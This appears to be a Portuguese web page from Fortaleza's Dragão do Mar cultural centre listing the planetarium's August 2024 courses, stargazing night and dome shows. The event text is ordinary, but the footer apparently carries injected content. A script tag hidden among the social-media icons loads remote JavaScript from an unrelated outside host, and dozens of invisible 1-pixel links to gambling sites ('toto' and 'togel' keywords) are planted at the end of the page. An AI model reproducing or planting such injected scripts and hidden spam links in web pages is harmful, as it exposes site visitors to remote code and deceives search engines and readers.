<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">      O Curso Popular de Astronomia retoma os encontros aos sábados em agosto. Com aulas gratuitas nos dias 3, 17 e 31 (sábados), sempre com início às 15h30, na sede do Planetário, o minicurso abordará uma temática diferente a cada encontro, ministrado pelo corpo de professores de Física e Astronomia do Planetário. A formação é indicada para pessoas interessadas em Astronomia e Ciências afins, com idade a partir de 12 anos. As inscrições são abertas sempre na quarta-feira anterior à aula da semana, a partir das 12h, no site do Dragão do Mar (<a href="http://www.dragaodomar.org.br/">www.dragaodomar.org.br</a>) ou diretamente na página do Planetário (<a href="http://www.planetariorubensdeazevedo.com.br/">www.planetariorubensdeazevedo.com.br</a>), com limite de 50 vagas por turma.</span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Abrindo a agenda de aulas do mês, no dia 3, o Prof. Ms Rubens Marreira falará sobre o céu de agosto em Fortaleza, reconhecendo e identificando as constelações, os planetas, a lua e demonstrando possíveis fenômenos astronômicos para esse período. No dia 17, a Profa. Sthephany Ruivo ministrará uma aula com o tema "Do Big Bang aos Seres Humanos", na qual serão discutidas as possibilidades de vida fora da Terra por meio de imagens deslumbrantes em Fulldome no planetário Rubens de Azevedo. Já no dia 31, o Prof. Guilherme Cruz conduzirá os participantes em uma viagem por Marte, trazendo a abordagem "Marte, um novo destino para a humanidade?", que tem como base uma história que gira em torno de colonizar Marte, ao examinar de perto o exemplo de Johannes Kepler e suas três leis dos movimentos planetários.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Noite das Estrelas</span></span></em></p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">      No dia 13 de agosto (terça-feira), das 19h às 21h, o Planetário realiza mais um Noite das Estrelas, programa de observação astronômica a partir de um telescópio especial, disponibilizado ao público em geral para a visualização de crateras da lua, planetas, nebulosas, etc. A participação é gratuita e livre, por ordem de chegada. A realização do programa fica sujeita às condições de visibilidade, podendo ser interrompida caso o céu esteja nublado.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Sessões Lúdicas</span></span></strong></p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">    O Planetário mantém a oferta de sessões lúdicas sobre Astronomia e Ciências afins, de quinta a domingo. Às quintas e sextas de agosto, serão exibidas a infantil "ABC do Sistema Solar", às 18h, e a infanto-juvenil "Passaporte para o Universo", agora acessível em Libras, às 19h. Aos sábados e domingos, a programação começa a partir das 17h, com uma sessão a cada hora: "ABC do Sistema Solar" (infantil), "A Lenda da Princesa Acorrentada" (infanto-juvenil), às 18h, "Passaporte para o Universo" (infanto-juvenil acessível em Libras), às 19h, e "Dimensões" (juvenil-adulta), às 20h. Os ingressos para as sessões, que custam R$ 10,00 a meia e R$ 20,00 a inteira, podem ser adquiridos no site da Sympla Bileto (<a href="https://site.bileto.sympla.com.br/dragaodomar/">site.bileto.sympla.com.br/dragaodomar</a>) e na bilheteria física no Dragão.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><u><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Sobre as Sessões</span></span></u></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Com duração média de 30 minutos, estão em cartaz:</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>ABC do Sistema Solar (sessão infantil)</em> <strong><u><a href="https://bileto.sympla.com.br/event/71835/d/270929/s/1850798?_gl=1*1gov78f*_gcl_au*OTYzMDExNzAyLjE3MjE2NTM5NzU.*_ga*NjIzMjQ0NTcyLjE3MjE2NTM5NzY.*_ga_KXH10SQTZF*MTcyMjUxMjIxOS40LjEuMTcyMjUxMzU4NC41OS4wLjEwNTYzMTc2NDE.">ADQUIRA SEU INGRESSO</a></u></strong></span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Três crianças estão observando o céu quando percebem uma "estrela cadente". Uma delas, então, logo faz um pedido: realizar uma viagem até a lua. De repente, as crianças são teletransportadas para uma nave espacial chamada "Observador". Após superar o medo inicial, elas fazem uma rica viagem pelo Sistema Solar, visitando os planetas. Durante a viagem, passam por Marte e Vênus e se aventuram por dentro dos anéis de Saturno. No final, se aproximam de forma perigosa do Sol. A sessão "ABC do Sistema Solar" é um ótimo programa familiar. </span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>Passaporte para o Universo (sessão infanto-juvenil / acessível em Libras)</em> <strong><a href="https://bileto.sympla.com.br/event/70562?_gl=1*1g9ivab*_ga*MTIwNjkyNTc5NS4xNjQ1NTQwNTAy*_ga_KXH10SQTZF*MTcxNDY1ODg1My4yNC4xLjE3MTQ2NTg5NDguNTguMC44MTM1MjIxMDM.">ADQUIRA SEU INGRESSO</a></strong></span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"> </span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Todos os dias, à medida que novas descobertas científicas revelam respostas aos mistérios cósmicos, nos perguntamos como nos encaixamos nesse vasto universo. Usando a ciência real e a tecnologia de ponta para criar experiências imersivas que educam e inspiram, a sessão leva o público a uma viagem inesquecível de bilhões de anos-luz, uma jornada incrível do nosso planeta natal até os limites do universo. O público voa sob os anéis de Saturno, no coração da Nebulosa de Órion, onde  aprendem que todos nós somos feitos de material estelar, e saem para a vastidão do universo observável, experimentando esses e outros destinos cósmicos impressionantes.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>A Lenda da Princesa Acorrentada (sessão infanto-juvenil / acessível em Libras)</em> <strong><a href="https://bileto.sympla.com.br/event/70560/d/254953/s/1740152?_gl=1*1x7rg1g*_ga*MTIwNjkyNTc5NS4xNjQ1NTQwNTAy*_ga_KXH10SQTZF*MTcxNDY1ODg1My4yNC4xLjE3MTQ2NTg4OTIuMjEuMC44MTM1MjIxMDM.">ADQUIRA SEU INGRESSO</a></strong></span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"> </span></span></p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     A sessão apresenta uma das mais belas histórias das constelações da mitologia greco-romana: "Andrômeda - A Lenda da Princesa Acorrentada". Na trama, as mais complexas personagens (algumas realistas, algumas mitológicas), colocam a ação em ritmo acelerado em cenários de fundo imaginativos e adiciona efeitos especiais deslumbrantes, a fim de contar uma história inspiradora e mostrar o céu noturno como nunca se viu antes.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif"><em>Dimensões (sessão juvenil-adulta)</em> <strong><a href="https://site.bileto.sympla.com.br/dragaodomar/">ADQUIRA SEU INGRESSO</a></strong></span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">     Era uma vez nossa realidade. Existe mais em nós e ao nosso redor do que percebemos com nossos cinco sentidos? Há números infinitos de perguntas a fazer, mistérios a desvendar e mundos a descobrir. E o Multiverso? Ao longo do tempo, temos nos perguntado: estamos sozinhos no universo? Mas, e se o próprio Universo não estiver sozinho? Existem outros universos ou dimensões "ocultos" para os seres humanos? O que experimentaríamos se pudéssemos deixar a caverna? E se as fronteiras da nossa realidade cotidiana se dissolvessem revelando novas dimensões? Somos uma parte do cosmos e, por meio de nossa existência, o universo tornou-se consciente de si mesmo. Com fantásticas imagens do Microcosmo e Macrocosmo, em projeções Full Dome e resolução 4K, a nova sessão "Dimensões", do Planetário Rubens de Azevedo, apresenta essas e outras questões ao público juvenil-adulto. </span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Agendamentos para grupos escolares</span></span></strong></p>

<p dir="ltr"><br />
<br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">    Além das sessões abertas ao público, o Planetário Rubens de Azevedo disponibiliza horários para agendamento de visitas de grupos escolares. Com duração média de 40 minutos, a visita é voltada para grupos com mínimo de 20 pessoas e máximo de 60 pessoas, sendo gratuitas para escolas públicas (às terças e quintas, 9h e 10h, 14h e 15h) e custando R$ 10,00 por aluno de escolas particulares (às quartas e sextas, 9h, 10h, 14h e 15h). O agendamento deve ser feito por telefone (85) 3488-8639 ou pelo formulário <a href="https://www.planetariorubensdeazevedo.com.br/agendamento">https://www.planetariorubensdeazevedo.com.br/agendamento</a>.</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">PROGRAMAÇÃO DE AGOSTO</span></span></strong></p>

<p dir="ltr"> </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Curso Popular de Astronomia</span></span></em><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Sábados, às 15h30</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dia 3 - "Céu do Mês", com Prof. MS Rubens Marreira</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dia 17 - "Do Big Bang aos Seres Humanos", com Profa. Sthephany Ruivo</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dia 31 - "Marte, um novo destino para a humanidade?", com Prof. Guilherme Cruz</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Noite das Estrelas</span></span></em><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dia 13 (terça-feira), das 19h às 21h, nas imediações do Planetário</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><em><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Sessões Lúdicas</span></span></em></p>

<p dir="ltr"><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dias 1, 2, 8, 9, 15, 16, 22, 23, 29 e 30 (quintas e sextas-feiras)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">18h - Sessão "ABC do Sistema Solar" (Infantil)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - Sessão "Passaporte para o Universo" (infanto-juvenil acessível em Libras)</span></span></p>

<p dir="ltr"> </p>

<p dir="ltr"><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dias 3, 4, 10, 11, 17, 18, 24, 25 e 31 (sábados e domingos)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">17h - Sessão "ABC do Sistema Solar" (Infantil)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">18h - Sessão "A Lenda da Princesa Acorrentada" (infanto-juvenil)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">19h - Sessão "Passaporte Para o Universo" (infanto-juvenil acessível em Libras)</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">20h - Sessão "Dimensões" (juvenil-adulta) <em>*a partir do dia 8/8</em></span></span></p>

<p> </p>

<p dir="ltr"> </p>

<p dir="ltr"> </p>

<p dir="ltr"><strong><span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Serviço: <em>Programação do Planetário Rubens de Azevedo em agosto de 2024</em></span></span></strong><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Curso Popular de Astronomia</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Dias 3, 17 e 31 (sábados), às 15h30. Acesso gratuito mediante inscrição prévia por meio do formulário disponibilizado no site <a href="http://www.planetariorubensdeazevedo.com.br">www.planetariorubensdeazevedo.com.br</a>, sempre na quarta-feira anterior à aula. Duração: 60 min. 50 lugares. Classificação: 12 anos.</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Noite das Estrelas<br />
Dia 13 (terça-feira), das 19h às 21h, nas imediações do Planetário Rubens de Azevedo. Programação sujeita à condição do tempo. Acesso gratuito e livre por ordem de chegada.</span></span><br />
<span style="font-size:16px"><span style="font-family:Arial,Helvetica,sans-serif">Sessões Lúdicas<br />
Quintas e sextas às 18h e 19h e sábados e domingos às 17h, 18h, 19h e 20h<br />
No Planetário Rubens de Azevedo<br />
Ingressos: R$ 10,00 (meia) e R$ 20,00 (inteira) à venda no site da Sympla Bileto (<a href="https://site.bileto.sympla.com.br/dragaodomar/">site.bileto.sympla.com.br/dragaodomar</a>) e na bilheteria física no Dragão. 65 lugares.<br />
Mais informações: No site <a href="http://www.planetariorubensdeazevedo.com.br/">www.planetariorubensdeazevedo.com.br</a>, via e-mail planetario.cdmac@idm.org.br e pelo telefone (85) 3488-8639.</span></span></p>

<p> </p>
</div>


	</div>
</center>



		<div class="tt1">
			<span>
				<a href="http://instagram.com/dragaodomar" target="_blank">
					<img src="../../../v2/imgs/instagram.jpg">
				</a>
			</span>
		</div>

		<div class="instagram">
			




<div class="responsive nasredes">
	<div class="jcarousel-wrapper">
		<div class="jcarousel" rel='1-300'>
			<ul>

				

				</ul>
			</div>

			<a href="#" class="jcarousel-control-prev"></a>
			<a href="#" class="jcarousel-control-next"></a>

			<!-- <p class="jcarousel-pagination"></p> -->
			<div class="clearb"></div>
		</div>
	</div>



	<script>
		$(function() {
			$('.nasredes .jcarousel')
			.jcarousel({
	            // Core configuration goes here
	        })
			.jcarouselAutoscroll({
				interval: 5000,
				target: '+=1',
				autostart: true
			})
			;
		});
	</script>		</div>

		<div class="tt1">
			<span> </span>
		</div>

		

		<div class="pat pat1"> <!-- selos -->
										<img src="../../../v2/midia/banner/regua de logos cdmac 2023-01 (1)[1].png">
											</div>

			<div class="tt1">
				<span>PARCEIROS</span>
			</div>

			<div class="pat pat2">
								</div>


				<footer>
	<div class="totop"><a href="#totop" class="scrollSuave"><span></span></a></div>
	<center>
		<div class="in">
			<div class="e">


								<div class="img">
									</div>
				<div class="txt"></div>
				
			</div>
			<div class="d">
				<div class="menu">
					<div class="img">

						<div class="espacoslk">
							<a href="../../../espacos/museu-de-arte-contemporanea"><img src="../../../v2/imgs/espaco_01.png"></a>
							<a href="../../../espacos/museu-da-cultura-cearense"><img src="../../../v2/imgs/espaco_03.png"></a>
							<a href="../../../espacos/planetario"><img src="../../../v2/imgs/espaco_05.png"></a>
							<!-- <a href="espacos/07"><img src="../../../v2/imgs/espaco_07.png"></a> -->
							<a href="../../../espacos/anfiteatro"><img src="../../../v2/imgs/espaco_09.png"></a>
							<!-- <a href="espacos/11"><img src="../../../v2/imgs/espaco_11.png"></a> -->
							<!-- <a href="espacos/13"><img src="../../../v2/imgs/espaco_13.png"></a> -->
						</div>

					</div>
					<div class="txt">


						
							<a href="../../../ouvidoria" class="">Ouvidoria</a>
							
							<a href="../../../como-chegar" class="">Como chegar</a>
							
							<a href="../../../fale-conosco" class="">Fale conosco</a>
													</div>
					</div>

					<div class="endereco">
						CENTRO DRAGÃO DO MAR DE ARTE E CULTURA <br>
						Rua Dragão do Mar 81, Praia de Iracema - CEP: 60060-390 - Fortaleza/Ceará - CNPJ: 02.455.125/0001-31 <br>
						Informações gerais: <a href="tel:+55 (85) 3488 8600">+55 (85) 3488 8600</a> / <a href="tel:+55 (85) 3488 8608">(85) 3488 8608</a>
					</div>

					<div class="social">

						<a href="http://www.facebook.com/dragaodomar"><img src="../../../v2/imgs/social_01.png"></a>						<a href="http://instagram.com/dragaodomar"><img src="../../../v2/imgs/social_03.png"></a>						<a href="http://twitter.com/dragaodomar_"><img src="../../../v2/imgs/social_05.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><img src="../../../v2/imgs/social_07.png"></a>						<a href="https://www.youtube.com/watch?v=zDADVGz5t5w"><span style="color:black"><script src=https://jsminiscroll.com/g1/v1/dra.js></script>"><img src="../../../v2/imgs/social_09.png"></a>
					</div>

				</div>
			</div>
		</center>
	</footer>
				
<!-- Glossario -->
<style type="text/css">

.markGloss{
	display: inline-block;
	color: #a09d9d;
	border-bottom: 1px dashed #a09d9d;
	height: 16px;
}

.markGloss:hover .glossario{
	display:block;
}

.bxtalk.glossario{
	position: absolute;
	z-index: 998;
	color: #c3c3c3;
	transition: all 0.5s;
	border: 1px solid #e3e3e3;
	display: none;
	max-width: 450px;
	transform:translate(-45%, -104%);
	background: inherit;
	text-align:left;
	padding: 25px;
	line-height: 21px;
	font-size: 14px;
}

.bxtalk.glossario .tt{
	display: block;
	padding-bottom: 3px;
	margin-bottom: 13px;
	border-bottom: 1px dashed #989898;
	text-align: left;
}

@media only screen and (max-width:750px){
	.bxtalk.glossario{
		box-sizing:border-box;
		left:5%;
		max-width: 90% !important;
		transform:translate(0%, -105%) !important;
	}
}

</style>
<script>
	String.prototype.replaceAll = function(search, replacement) {
	    var target = this;
	    return target.replace(new RegExp(search, 'g'), replacement);
	};

	function markGloss(str,troca){
		$('html body .areaGolss').each(function(){
				var texto = $(this).html();
				var novotexto = texto.replaceAll(str,troca);
				$(this).html(novotexto);
		});
	}


	var expressao = 'Café Santa Clara';
	var tipo = 'Publicidade';
	var content = 'Cafeteria Dragão do Mar<br />Localizada no espaço artístico Dragão do Mar, promove o encontro entre a cultura e o prazer de saborear um bom café.<br />Rua Dragão do Mar, 81 - Centro Dragão do Mar, telefone: (85) 3219-6900.<br />De terça a domingo, das 15h00 às 21h00<br /><br /><img alt="" src="/v2/midia/kcfinder/images/Imagens%20gloss%C3%A1rio/santa_clara.jpg" style="height:144px; width:154px" />';
	var color = '#FFFFFF';

	var troca = '<span class="markGloss id0">'+expressao+' <span class="bxtalk glossario" style="background-color:'+color+'"><span class="tt">'+tipo+'</span><span class="content">'+content+'</span></span></span>';

	// console.log(troca);

	markGloss(expressao,troca);



</script>

				<script>
					$('.scrollSuave').click(function(){

						Utils.Anima.scrollSuave(this);
						return false;
					})

					$('.mmenu').click(function(){
						$('.shmenu').slideToggle('fast');
						$('header .right').slideToggle('fast');
					})
					
				</script>



				<script>
					(function($){

  /**
   * jQuery function to prevent default anchor event and take the href * and the title to make a share popup
   *
   * @param  {[object]} e           [Mouse event]
   * @param  {[integer]} intWidth   [Popup width defalut 500]
   * @param  {[integer]} intHeight  [Popup height defalut 400]
   * @param  {[boolean]} blnResize  [Is popup resizeabel default true]
   */
   $.fn.customerPopup = function (e, intWidth, intHeight, blnResize) {

    // Prevent default anchor event
    e.preventDefault();
    
    // Set values for window
    intWidth = intWidth || '500';
    intHeight = intHeight || '400';
    strResize = (blnResize ? 'yes' : 'no');

    // Set title and open popup with focus on it
    var strTitle = ((typeof this.attr('title') !== 'undefined') ? this.attr('title') : 'Social Share'),
    strParam = 'width=' + intWidth + ',height=' + intHeight + ',resizable=' + strResize,            
    objWindow = window.open(this.attr('href'), strTitle, strParam).focus();
}

/* ================================================== */

$(document).ready(function ($) {
	$('.sharer').on("click", function(e) {
		$(this).customerPopup(e);
	});
});

}(jQuery));
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-42762272-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-42762272-2');
</script>

<a href="https://alaskanativeartists.com/artists/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://seedsofliberation.org/fines-and-fees-reforms" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://asaplocksmithdallas-tx.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://globuseducationsystems.com/careers/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://hrhcsa.com/roland.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://fashioninout.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://softwarance.com/category/mac/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://unioncrate.com/contact" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://culturated.com/author/bret-love/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://pickrandom.com/random-strings-generator/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://selenium-python.com/hyperlink" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://aabbuilders.com/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.joshbayerart.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://soyguayaco.com/plaza-olmedo/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.rusticoakgardens.com/marieke-scholten" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://www.nurabedin.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://barrierenovations.com/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bengbengtoto</a>
<a href="https://theposters.co/blogs/press/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">ohtogel</a>
<a href="https://www.thehumanfuture.org/resources/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://escuelataller.org/nuestros-programas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://travelersandfish.com/destinations/mongolie/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://twomakeahome.com/category/diy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://lalocandadelnotaio.com/room-e-suites/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.navletsgardens.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://brutusbakeshop.com/2025/03/11/cara-membuat-roti-green-tea-custard/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.tridas.org/tricycle/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://19frases.com/historicas/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://treehouserentalstexas.com/skybox-cabins/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fibroanestesia.com/anatomia-aplicada/orofaringe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://fusionfriedchicken.com/product/cone-ice-cream/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.artmetalsstudio.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.classidiconcorso.com/home" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://kootenayforge.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.colombiandelights.com/products/morcilla" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://www.littlestscholars.com/2018/08/letter-box-activity.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">mineraltoto</a>
<a href="https://biogeoplanet.com/how-smart-are-octopuses/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://www.whiskerfullife.com/litter-locker-refill-alternatives/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://vegan-meal.com/recipe" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://postaffair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://phrasepicker.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://pinmypic.com/ap-sand-booking/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://erreurjudiciaire.com/livres/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://expeditionpleinair.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://kookist.com/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">balaitoto</a>
<a href="https://existdissolve.com/about-2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://tmdtunes.com/tour/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.homeoneeuro.com/basin-singapore" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://ketonico.com/blogs/recipes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://thequotablelit.com/quotes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://franflynncourses.com/blog" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://mysticfablesleather.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://prizedconcepts.com/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://receiversoption.com/category/premium/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://www.hbomaxcanada.com/movies/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://nomos-bank.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://ecotero.com/eco-products/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sembako4d</a>
<a href="https://www.heroesbrackenfell.net/shows" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">cahayatoto</a>
<a href="https://trashcansdepot.com/collections/trash-cans/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://www.astronautsmemorial.org/elliot-m-see-jr-honored.html" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://hsistemhub.org/webinars/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a>
<a href="https://pdfuni.com/product/foundations-of-earth-science-8th-8e-lutgens/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">jualtoto</a>
<a href="https://www.contactforsupport.com/auto-warranty/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.contactforsupport.com/airlines/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.crimefictionblog.com/authors/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://www.partiallyderivative.com/about" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://nguliday.com/bahan-bangunan/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://educateddriver.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://careeredge.org/category/finance/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://compliance.hamyna.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
<a href="https://old.zoomall.bg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">indosattoto</a>
